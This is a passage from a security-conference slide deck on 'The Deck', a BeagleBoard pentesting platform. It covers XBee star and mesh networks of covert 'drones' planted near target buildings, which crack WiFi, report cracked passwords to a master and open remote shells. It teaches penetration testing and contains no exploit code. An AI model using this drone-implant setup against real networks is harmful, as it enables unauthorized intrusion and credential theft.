		- echo 21 > /sys/kernel/debug/omap\_mux/spi0\_sclk
	- Test connection by connecting terminal program to /dev/ttyO2 (not a zero)
- Recommend against using UART on BeagleBoard
	- 1.8V logic levels requires level shifting
	- Slightly more complicated software configuration



Slightly Harder Case: Multiple Drones in Star Network

- API mode is used by master vs. AT mode for drones
- Configure Xbee with X-CTU
	- For Series 1 stick with 802.15.4 Function Set
	- For Series 2 (ZB)
		- Drones set to Function Set ZNET 2.5 ROUTER/ENDDEVICE API 1347
		- Controller set to Function Set ZNET 2.5 COORDINATOR API 1147
- Multiple choices for communication
	- Java xbee-api
	- Python-xbee
	- Raw commands to TTY device
- Recommended for most situations involving 3 or more devices



Multiple Drone Communications

• Really this is a point-to-multipoint topology

minue File

- For each drone communication appears to be simple peer-to-peer
- API mode provides better performance and allows simplier software operation



Harder Case: True Mesh Network

- Only recommended when larger number of drones or when devices are too far apart
- Will negatively impact battery life
- Requires series 2 (aka ZB) Xbee adapters



Networked attacks – Simplest Case

- In the simplest case there is only 1 drone
- Networking is peer-to-peer
- Allows hacking from a distance
	- Better WiFi hacking when drone is in building
	- Drone runs 24x7
	- Drone can run for days off battery
	- Important updates such as successfully cracked passwords can be sent to master periodically in case you weren't in range when they happened
	- Drone has full version of The Deck lots of possibilities
	- Less conspicuous than sitting outside the building
	- If you are lucky you can patch into wired network
	- If you are extra lucky they use Power Over Ethernet!



Networked Demo 1 – Remote Pwnage



Networked Attack with Multiple Drones<sup>1</sup>

• One process on master monitors status updates from all drones

**WALKERS** IF HE

- Interactive shell into each drone
	- Multiple subshells can be created
	- Processing continues if master disconnects
- Endless possibilities since each drone has full version of The Deck
- Drone are easily retasked based on objectives achieved by other drones



Future Directions

- Continue to add useful packages as need arises
- Optimize some packages for BB-xM
- Other output devices
- Associate with a standard pentest distro
- Port to another platform
- Exploit USB OTG functionality
- Make The Deck fly (literally)



#### Bibliography :

- General BeagleBoard xM/BeagleBone http://beagleboard.org
- Installing Ubuntu on Beagles http://elinux.org/BeagleBoardUbuntu
- Cross-compiling for Beagles by Jan Axelson http://www.lvr.com/eclipse1.htm
- Instructions on how to build The Deck http://www.instructables.com/id/The-Deck-Portable-Penetration-Testing-and-Forens/
- My blog where updates will be posted http://ppolstra.blogspot.com/2012/09/introducing-deck-complete-pentesting.html
- Download link for The Deck (warning 6 GB) http://www.udcis.org/TheDeck/thedeck-v1.0-44con-ed.tar.gz
- Getting Started with Xbee by Parallax http://www.parallax.com/portals/0/downloads/docs/prod/book/122-32450-XBeeTuto
- General information on Xbee modules from the manufacturer http://digi.com
- Download Moltosenso Network Manager IRON software http://www.moltosenso.com/#/pc==/client/fe/download.php





# Questions?

